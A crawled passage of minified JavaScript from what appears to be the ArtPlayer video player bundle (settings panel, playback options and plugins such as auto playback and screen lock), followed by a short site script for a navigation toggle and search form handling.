i=this.active[0]?.$parent?.width||t,{left:n,width:s}=(0,m.getRect)(e.setting),{left:l,width:c}=(0,m.getRect)(a),p=n-l+s/2-i/2,u=this.active===this.option?this.active.length*r:(this.active.length+1)*r;if((0,m.setStyle)(o,"height",`${u}px`),(0,m.setStyle)(o,"width",`${i}px`),this.art.isRotate||m.isMobile)return;p+i>c?((0,m.setStyle)(o,"left",null),(0,m.setStyle)(o,"right",null)):((0,m.setStyle)(o,"left",`${p}px`),(0,m.setStyle)(o,"right","auto"))}}inactivate(e){for(let t=0;t<e.$events.length;t++)this.art.events.remove(e.$events[t]);e.$events.length=0}remove(e){let t=this.find(e);(0,m.errorHandle)(t,`Can't find [${e}] in the [setting]`);let r=t.$option.indexOf(t);t.$option.splice(r,1),this.inactivate(t),t.$item&&(0,m.remove)(t.$item),this.render()}update(e){let t=this.find(e.name);return t?(this.inactivate(t),Object.assign(t,e),this.format(),this.creatItem(t,!0),this.render(),t):this.add(e)}add(e,t=this.option){return t.push(e),this.format(),this.creatItem(e),this.render(),e}creatHeader(e){if(!this.cache.has(e.$option))return;let t=this.cache.get(e.$option),{proxy:r,icons:{arrowLeft:a},constructor:{SETTING_ITEM_HEIGHT:o}}=this.art,i=(0,m.createElement)("div");(0,m.setStyle)(i,"height",`${o}px`),(0,m.addClass)(i,"art-setting-item"),(0,m.addClass)(i,"art-setting-item-back");let n=(0,m.append)(i,'<div class="art-setting-item-left"></div>'),s=(0,m.createElement)("div");(0,m.addClass)(s,"art-setting-item-left-icon"),(0,m.append)(s,a),(0,m.append)(n,s),(0,m.append)(n,e.$parent.html);let l=r(i,"click",()=>this.render(e.$parents));e.$parent.$events.push(l),(0,m.append)(t,i)}creatItem(e,t=!1){if(!this.cache.has(e.$option))return;let r=this.cache.get(e.$option),a=e.$item,o="selector";(0,m.has)(e,"switch")&&(o="switch"),(0,m.has)(e,"range")&&(o="range"),(0,m.has)(e,"onClick")&&(o="button");let{icons:i,proxy:n,constructor:s}=this.art,l=(0,m.createElement)("div");(0,m.addClass)(l,"art-setting-item"),(0,m.setStyle)(l,"height",`${s.SETTING_ITEM_HEIGHT}px`),l.dataset.name=e.name||"",l.dataset.value=e.value||"";let c=(0,m.append)(l,'<div class="art-setting-item-left"></div>'),p=(0,m.append)(l,'<div class="art-setting-item-right"></div>'),u=(0,m.createElement)("div");switch((0,m.addClass)(u,"art-setting-item-left-icon"),o){case"button":case"switch":case"range":(0,m.append)(u,e.icon||i.config);break;case"selector":e.selector?.length?(0,m.append)(u,e.icon||i.config):(0,m.append)(u,i.check)}(0,m.append)(c,u),(0,m.def)(e,"$icon",{configurable:!0,get:()=>u}),(0,m.def)(e,"icon",{configurable:!0,get:()=>u.innerHTML,set(e){u.innerHTML="",(0,m.append)(u,e)}});let d=(0,m.createElement)("div");(0,m.addClass)(d,"art-setting-item-left-text"),(0,m.append)(d,e.html||""),(0,m.append)(c,d),(0,m.def)(e,"$html",{configurable:!0,get:()=>d}),(0,m.def)(e,"html",{configurable:!0,get:()=>d.innerHTML,set(e){d.innerHTML="",(0,m.append)(d,e)}});let f=(0,m.createElement)("div");switch((0,m.addClass)(f,"art-setting-item-right-tooltip"),(0,m.append)(f,e.tooltip||""),(0,m.append)(p,f),(0,m.def)(e,"$tooltip",{configurable:!0,get:()=>f}),(0,m.def)(e,"tooltip",{configurable:!0,get:()=>f.innerHTML,set(e){f.innerHTML="",(0,m.append)(f,e)}}),o){case"switch":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,i.switchOn),a=(0,m.append)(t,i.switchOff);(0,m.setStyle)(e.switch?a:r,"display","none"),(0,m.append)(p,t),(0,m.def)(e,"$switch",{configurable:!0,get:()=>t});let o=e.switch;(0,m.def)(e,"switch",{configurable:!0,get:()=>o,set(e){o=e,e?((0,m.setStyle)(a,"display","none"),(0,m.setStyle)(r,"display",null)):((0,m.setStyle)(a,"display",null),(0,m.setStyle)(r,"display","none"))}});break}case"range":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,'<input type="range">');r.value=e.range[0],r.min=e.range[1],r.max=e.range[2],r.step=e.range[3],(0,m.addClass)(r,"art-setting-range"),(0,m.append)(p,t),(0,m.def)(e,"$range",{configurable:!0,get:()=>r});let a=[...e.range];(0,m.def)(e,"range",{configurable:!0,get:()=>a,set(e){a=[...e],r.value=e[0],r.min=e[1],r.max=e[2],r.step=e[3]}})}break;case"selector":if(e.selector?.length){let e=(0,m.createElement)("div");(0,m.addClass)(e,"art-setting-item-right-icon"),(0,m.append)(e,i.arrowRight),(0,m.append)(p,e)}}switch(o){case"switch":if(e.onSwitch){let t=n(l,"click",async t=>{e.switch=await e.onSwitch.call(this.art,e,l,t)});e.$events.push(t)}break;case"range":if(e.$range){if(e.onRange){let t=n(e.$range,"change",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onRange.call(this.art,e,l,t)});e.$events.push(t)}if(e.onChange){let t=n(e.$range,"input",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onChange.call(this.art,e,l,t)});e.$events.push(t)}}break;case"selector":{let t=n(l,"click",async t=>{e.selector?.length?this.render(e.selector):(this.check(e),e.$parent.onSelect&&(e.$parent.tooltip=await e.$parent.onSelect.call(this.art,e,l,t)))});e.$events.push(t),e.default&&(0,m.addClass)(l,"art-current")}break;case"button":if(e.onClick){let t=n(l,"click",async t=>{e.tooltip=await e.onClick.call(this.art,e,l,t)});e.$events.push(t)}}(0,m.def)(e,"$item",{configurable:!0,get:()=>l}),t?(0,m.replaceElement)(l,a):(0,m.append)(r,l),e.mounted&&setTimeout(()=>e.mounted.call(this.art,e.$item,e),0)}render(e=this.option){if(this.active=e,this.cache.has(e)){let t=this.cache.get(e);(0,m.inverseClass)(t,"art-current")}else{let t=(0,m.createElement)("div");this.cache.set(e,t),(0,m.addClass)(t,"art-setting-panel"),(0,m.append)(this.$parent,t),(0,m.inverseClass)(t,"art-current"),e[0]?.$parent&&this.creatHeader(e[0]);for(let t=0;t<e.length;t++)this.creatItem(e[t])}this.resize()}}r.default=g},{"./flip":"kONUB","./aspectRatio":"84NBV","./playbackRate":"aetWt","./subtitleOffset":"fIBkO","../utils/component":"18nVI","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kONUB:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,FLIP:o}}=e;function n(e){return t.get((0,i.capitalize)(e))}function s(){let t=e.setting.find(`flip-${e.flip}`);e.setting.check(t)}return{width:a,name:"flip",html:t.get("Video Flip"),tooltip:n(e.flip),icon:r.flip,selector:o.map(t=>({value:t,name:`flip-${t}`,default:t===e.flip,html:n(t)})),onSelect:t=>(e.flip=t.value,t.html),mounted:()=>{s(),e.on("flip",()=>s())}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"84NBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,ASPECT_RATIO:o}}=e;function i(e){return"default"===e?t.get("Default"):e}function n(){let t=e.setting.find(`aspect-ratio-${e.aspectRatio}`);e.setting.check(t)}return{width:a,name:"aspect-ratio",html:t.get("Aspect Ratio"),icon:r.aspectRatio,tooltip:i(e.aspectRatio),selector:o.map(t=>({value:t,name:`aspect-ratio-${t}`,default:t===e.aspectRatio,html:i(t)})),onSelect:t=>(e.aspectRatio=t.value,t.html),mounted:()=>{n(),e.on("aspectRatio",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],aetWt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,PLAYBACK_RATE:o}}=e;function i(e){return 1===e?t.get("Normal"):e.toFixed(1)}function n(){let t=e.setting.find(`playback-rate-${e.playbackRate}`);e.setting.check(t)}return{width:a,name:"playback-rate",html:t.get("Play Speed"),tooltip:i(e.playbackRate),icon:r.playbackRate,selector:o.map(t=>({value:t,name:`playback-rate-${t}`,default:t===e.playbackRate,html:i(t)})),onSelect:t=>(e.playbackRate=t.value,t.html),mounted:()=>{n(),e.on("video:ratechange",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fIBkO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:a}=e;return{width:a.SETTING_ITEM_WIDTH,name:"subtitle-offset",html:t.get("Subtitle Offset"),icon:r.subtitle,tooltip:"0s",range:[0,-10,10,.1],onChange:t=>(e.subtitleOffset=t.range[0],t.range[0]+"s"),mounted:(t,r)=>{e.on("subtitleOffset",e=>{r.$range.value=e,r.tooltip=e+"s"})}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2aaJe":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{constructor(){this.name="artplayer_settings",this.settings={}}get(e){try{let t=JSON.parse(window.localStorage.getItem(this.name))||{};return e?t[e]:t}catch(t){return e?this.settings[e]:this.settings}}set(e,t){try{let r=Object.assign({},this.get(),{[e]:t});window.localStorage.setItem(this.name,JSON.stringify(r))}catch(r){this.settings[e]=t}}del(e){try{let t=this.get();delete t[e],window.localStorage.setItem(this.name,JSON.stringify(t))}catch(t){delete this.settings[e]}}clear(){try{window.localStorage.removeItem(this.name)}catch(e){this.settings={}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8MTUM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("./miniProgressBar"),s=o.interopDefault(n),l=e("./autoOrientation"),c=o.interopDefault(l),p=e("./autoPlayback"),u=o.interopDefault(p),d=e("./fastForward"),f=o.interopDefault(d),h=e("./lock"),m=o.interopDefault(h);r.default=class{constructor(e){this.art=e,this.id=0;let{option:t}=e;t.miniProgressBar&&!t.isLive&&this.add(s.default),t.lock&&i.isMobile&&this.add(m.default),t.autoPlayback&&!t.isLive&&this.add(u.default),t.autoOrientation&&i.isMobile&&this.add(c.default),t.fastForward&&i.isMobile&&!t.isLive&&this.add(f.default);for(let e=0;e<t.plugins.length;e++)this.add(t.plugins[e])}add(e){this.id+=1;let t=e.call(this.art,this.art);return t instanceof Promise?t.then(t=>this.next(e,t)):this.next(e,t)}next(e,t){let r=t&&t.name||e.name||`plugin${this.id}`;return(0,i.errorHandle)(!(0,i.has)(this,r),`Cannot add a plugin that already has the same name: ${r}`),(0,i.def)(this,r,{value:t}),this}}},{"../utils":"71aH7","./miniProgressBar":"87pSL","./autoOrientation":"ePEg5","./autoPlayback":"cVO99","./fastForward":"hFDwt","./lock":"1hsTH","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"87pSL":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return e.on("control",t=>{t?(0,i.removeClass)(e.template.$player,"art-mini-progress-bar"):(0,i.addClass)(e.template.$player,"art-mini-progress-bar")}),{name:"mini-progress-bar"}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ePEg5:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$player:r,$video:a}}=e;return e.on("fullscreenWeb",o=>{if(o){let{videoWidth:o,videoHeight:n}=a,{clientWidth:s,clientHeight:l}=document.documentElement;(o>n&&s<l||o<n&&s>l)&&setTimeout(()=>{(0,i.setStyle)(r,"width",`${l}px`),(0,i.setStyle)(r,"height",`${s}px`),(0,i.setStyle)(r,"transform-origin","0 0"),(0,i.setStyle)(r,"transform",`rotate(90deg) translate(0, -${s}px)`),(0,i.addClass)(r,"art-auto-orientation"),e.isRotate=!0,e.emit("resize")},t.AUTO_ORIENTATION_TIME)}else(0,i.hasClass)(r,"art-auto-orientation")&&((0,i.removeClass)(r,"art-auto-orientation"),e.isRotate=!1,e.emit("resize"))}),e.on("fullscreen",async e=>{if(!screen?.orientation?.lock)return;let t=screen.orientation.type;if(e){let{videoWidth:e,videoHeight:o}=a,{clientWidth:n,clientHeight:s}=document.documentElement;if(e>o&&n<s||e<o&&n>s){let e=t.startsWith("portrait")?"landscape":"portrait";await screen.orientation.lock(e),(0,i.addClass)(r,"art-auto-orientation-fullscreen")}}else(0,i.hasClass)(r,"art-auto-orientation-fullscreen")&&(await screen.orientation.lock(t),(0,i.removeClass)(r,"art-auto-orientation-fullscreen"))}),{name:"autoOrientation",get state(){return(0,i.hasClass)(r,"art-auto-orientation")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cVO99:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,storage:a,constructor:o,proxy:n,template:{$poster:s}}=e,l=e.layers.add({name:"auto-playback",html:`<div class="art-auto-playback-close"></div><div class="art-auto-playback-last"></div><div class="art-auto-playback-jump"></div>`}),c=(0,i.query)(".art-auto-playback-last",l),p=(0,i.query)(".art-auto-playback-jump",l),u=(0,i.query)(".art-auto-playback-close",l);(0,i.append)(u,r.close);let d=null;function f(){let r=(a.get("times")||{})[e.option.id||e.option.url];clearTimeout(d),(0,i.setStyle)(l,"display","none"),r&&r>=o.AUTO_PLAYBACK_MIN&&((0,i.setStyle)(l,"display","flex"),c.innerText=`${t.get("Last Seen")} ${(0,i.secondToTime)(r)}`,p.innerText=t.get("Jump Play"),n(u,"click",()=>{(0,i.setStyle)(l,"display","none")}),n(p,"click",()=>{e.seek=r,e.play(),(0,i.setStyle)(s,"display","none"),(0,i.setStyle)(l,"display","none")}),e.once("video:timeupdate",()=>{d=setTimeout(()=>{(0,i.setStyle)(l,"display","none")},o.AUTO_PLAYBACK_TIMEOUT)}))}return e.on("video:timeupdate",()=>{if(e.playing){let t=a.get("times")||{},r=Object.keys(t);r.length>o.AUTO_PLAYBACK_MAX&&delete t[r[0]],t[e.option.id||e.option.url]=e.currentTime,a.set("times",t)}}),e.on("ready",f),e.on("restart",f),{name:"auto-playback",get times(){return a.get("times")||{}},clear:()=>a.del("times"),delete(e){let t=a.get("times")||{};return delete t[e],a.set("times",t),t}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hFDwt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,proxy:r,template:{$player:a,$video:o}}=e,n=null,s=!1,l=1,c=()=>{clearTimeout(n),s&&(s=!1,e.playbackRate=l,(0,i.removeClass)(a,"art-fast-forward"))};return r(o,"touchstart",r=>{1===r.touches.length&&e.playing&&!e.isLock&&(n=setTimeout(()=>{s=!0,l=e.playbackRate,e.playbackRate=t.FAST_FORWARD_VALUE,(0,i.addClass)(a,"art-fast-forward")},t.FAST_FORWARD_TIME))}),r(document,"touchmove",c),r(document,"touchend",c),{name:"fastForward",get state(){return(0,i.hasClass)(a,"art-fast-forward")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1hsTH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{layers:t,icons:r,template:{$player:a}}=e;function o(){return(0,i.hasClass)(a,"art-lock")}function n(){(0,i.addClass)(a,"art-lock"),e.isLock=!0,e.emit("lock",!0)}function s(){(0,i.removeClass)(a,"art-lock"),e.isLock=!1,e.emit("lock",!1)}return t.add({name:"lock",mounted(t){let a=(0,i.append)(t,r.lock),o=(0,i.append)(t,r.unlock);(0,i.setStyle)(a,"display","none"),e.on("lock",e=>{e?((0,i.setStyle)(a,"display","inline-flex"),(0,i.setStyle)(o,"display","none")):((0,i.setStyle)(a,"display","none"),(0,i.setStyle)(o,"display","inline-flex"))})},click(){o()?s():n()}}),{name:"lock",get state(){return o()},set state(value){value?n():s()}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}]},["5lTcX"],"5lTcX","parcelRequire4dc0",{});

--- FILE ---
content_type: application/javascript
request_url: http://www.sdletao.com/template/vortex/js/main.js?v=1763775036
body_size: 542
content:
document.addEventListener('DOMContentLoaded', () => {
    const nav = document.querySelector('[data-nav]');
    const toggle = document.querySelector('[data-nav-toggle]');

    if (nav && toggle) {
        toggle.addEventListener('click', (event) => {
            event.stopPropagation();
            const isOpen = nav.getAttribute('data-open') === 'true';
            const nextState = isOpen ? 'false' : 'true';
            nav.setAttribute('data-open', nextState);
            document.body.classList.toggle('nav-open', nextState === 'true');
        });

        document.addEventListener('click', (event) => {
            if (!nav.contains(event.target) && !toggle.contains(event.target)) {
                nav.setAttribute('data-open', 'false');
                document.body.classList.remove('nav-open');
            }
        });
    }
});

function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) return true;

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }
    return true;
}

